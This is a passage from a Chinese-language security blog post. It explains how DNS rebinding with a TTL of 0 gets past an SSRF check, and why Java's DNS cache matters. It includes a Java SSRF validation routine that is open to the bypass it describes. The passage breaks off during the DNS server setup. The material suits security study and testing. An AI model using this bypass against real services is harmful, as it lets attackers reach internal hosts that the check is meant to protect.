所以,其中会发起 DNS 请求的步骤为,第2、4、6步,看来至少要请求3次。因为第6步至少会执行1次 DNS 请求。

另外,网上有很多不严谨的 SSRF 修复逻辑不会判断跳转,导致可以被 Bypass。

#### 0x02 DNS Rebinding

我个人理解如下:

通过自己搭建 DNS 服务器,返回自己定义的 IP,进行一些限制的绕过。

所以,我们可以利用 DNS Rebinding 在第一次发起 DNS 请求时,返回外网 IP,后面全部返回内网 IP 这种方式来绕过如上的修复逻辑。

我们来看下是如何绕过的。

首先,修复逻辑中第2步发起 DNS 请求,DNS服务器返回一个外网 IP,通过验证,执行到第四步。

接着,修复逻辑中第4步会发起 DNS 请求,DNS服务器返回一个内网 IP。此时,SSRF 已经产生。

##### TTL

不过,这一切都是在 TTL 为0的前提下。

什么是TTL?

> TTL(Time To Live)是 DNS 缓存的时间。简单理解,假如一个域名的 TTL 为10s,当我们在这10s内,对该域名进行多次 DNS

> 请求,DNS 服务器,只会收到一次请求,其他的都是缓存。

所以搭建的 DNS 服务器,需要设置 TTL 为0。如果不设置 TTL 为0,第二次 DNS 请求返回的是第一次缓存的外网 IP,也就不能绕过了。

##### DNS请求过程

步骤如下:

1. 查询本地 DNS 服务器(`/etc/resolv.conf`)

2. 如果有缓存,返回缓存的结果,不继续往下执行

3. 如果没有缓存,请求远程 DNS 服务器,并返回结果

##### DNS缓存机制

平时使用的 MAC 和 Windows 电脑上,为了加快 HTTP 访问速度,系统都会进行 DNS 缓存。但是,在 Linux 上,默认不会进行 [DNS

缓存](https://stackoverflow.com/questions/11020027/dns-caching-in-linux "DNS

缓存"),除非运行 nscd 等软件。

不过,知道 Linux 默认不进行 DNS 缓存即可。这也解释了,我为什么同样的配置,我在 MAC 上配置不成功,Linux 上配置可以。

需要注意的是,IP 为8.8.8.8的 DNS 地址,本地不会进行 DNS 缓存。

#### 0x03 漏洞测试

准备如下环境:

* Java Web应用

* DNS服务器

我们要先了解下 Java 应用的 TTL。Java 应用的默认 TTL 为10s,这个默认配置会导致 DNS Rebinding

绕过失败。也就是说,默认情况下,Java 应用不受 DNS Rebinding 影响。

Java TTL的值可以通过下面两种方式进行修改:

1. 修改`/Library/Java/JavaVirtualMachines/jdk1.8.0_121.jdk/Contents/Home/jre/lib/security/java.security`(我MAC下的路径)里的`networkaddress.cache.negative.ttl=0`

2. 通过代码进行修改`java.security.Security.setProperty("networkaddress.cache.negative.ttl" , "0");`

这个地方是个大坑,我之前在测试时,一直因为这个原因,导致测试不成功。

这也是利用 DNS Rebinding 过程中,Java 和 PHP 不一样的地方。在测试 PHP 时,这份 PHP 代码用 DNS Rebinding

可以绕过,类似的代码 Java 就不能被绕过了。

##### SSRF漏洞搭建

用 Java Spring 写了一个漏洞测试地址为

`http://test.joychou.org:8080/checkssrf?url=http://dns_rebind.joychou.me`。URL会进行SSRF验证。

SSRF修复代码如下。也可以在[Github](https://github.com/JoyChou93/trident "Github")上查看

/*

* check SSRF (判断逻辑为判断URL的IP是否是内网IP)

* 如果是内网IP,返回false,表示checkSSRF不通过。否则返回true。即合法返回true

* URL只支持HTTP协议

* 设置了访问超时时间为3s

*/

public static Boolean checkSSRF(String url) {

HttpURLConnection connection;

String finalUrl = url;

try {

do {

// 判断当前请求的URL是否是内网ip

Boolean bRet = isInnerIpFromUrl(finalUrl);

if (bRet) {

return false;

}

connection = (HttpURLConnection) new URL(finalUrl).openConnection();

connection.setInstanceFollowRedirects(false);

connection.setUseCaches(false); // 设置为false,手动处理跳转,可以拿到每个跳转的URL

connection.setConnectTimeout(3*1000); // 设置连接超时时间为3s

//connection.setRequestMethod("GET");

connection.connect(); // send dns request

int responseCode = connection.getResponseCode(); // 发起网络请求 no dns request

if (responseCode >= 300 && responseCode < 400) {

String redirectedUrl = connection.getHeaderField("Location");

if (null == redirectedUrl)

break;

finalUrl = redirectedUrl;

// System.out.println("redirected url: " + finalUrl);

} else

break;

} while (connection.getResponseCode() != HttpURLConnection.HTTP_OK);

connection.disconnect();

} catch (Exception e) {

return true;

}

return true;

}

/*

内网IP:

10.0.0.1 - 10.255.255.254 (10.0.0.0/8)

192.168.0.1 - 192.168.255.254 (192.168.0.0/16)

127.0.0.1 - 127.255.255.254 (127.0.0.0/8)

172.16.0.1 - 172.31.255.254 (172.16.0.0/12)

*/

public static boolean isInnerIp(String strIP) throws IOException {

try{

String[] ipArr = strIP.split("\\.");

if (ipArr.length != 4){

return false;

}

int ip_split1 = Integer.parseInt(ipArr[1]);

return (ipArr[0].equals("10") ||

ipArr[0].equals("127") ||

(ipArr[0].equals("172") && ip_split1 >= 16 && ip_split1 <=31) ||

(ipArr[0].equals("192") && ipArr[1].equals("168")));

}catch (Exception e) {

return false;

}

}

/*

* 域名转换为IP

* 会将各种进制的ip转为正常ip

* 167772161转换为10.0.0.1

* 127.0.0.1.xip.io转换为127.0.0.1

*/

public static String DomainToIP(String domain) throws IOException{

try {

InetAddress IpAddress = InetAddress.getByName(domain); // send dns request

return IpAddress.getHostAddress();

}

catch (Exception e) {

return "";

}

}

/*

从URL中获取域名

限制为http/https协议

*/

public static String getUrlDomain(String url) throws IOException{

try {

URL u = new URL(url);

if (!u.getProtocol().startsWith("http") && !u.getProtocol().startsWith("https")) {

throw new IOException("Protocol error: " + u.getProtocol());

}

return u.getHost();

} catch (Exception e) {

return "";

}

}

##### 搭建DNS服务器

域名配置如下:

此时,当访问`dns_rebind.joychou.me`域名,先解析该域名的 DNS